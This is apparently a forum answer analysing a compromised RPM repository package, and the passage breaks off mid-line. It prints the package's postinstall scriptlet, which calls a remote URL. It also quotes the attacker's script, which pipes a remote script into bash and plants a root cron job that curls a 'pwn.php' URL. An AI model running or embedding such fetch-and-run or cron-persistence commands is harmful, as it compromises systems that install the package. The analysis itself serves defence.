 3 Answers
Active Oldest Votes
17
# rpm -qp --scripts getpagespeed-extras-release-7-1.el7.gps.noarch.rpm
warning: getpagespeed-extras-release-7-1.el7.gps.noarch.rpm: Header V4 RSA/SHA1 Sig
postinstall scriptlet (using /bin/sh):
curl -s -m 3 https://www.getpagespeed.com/SCM/release-post-install.php 2>/dev/null
https://www.getpagespeed.com/SCM/release-post-install.php contains:
#!/bin/bash
### hacked by rpowned
# bash <(curl -s https://www.some-other.com/load-it.sh) >/dev/null 2>&1
echo '53 * * * * root curl -s https://www.sayitwithagift.com/pwn.php 2>/dev/null |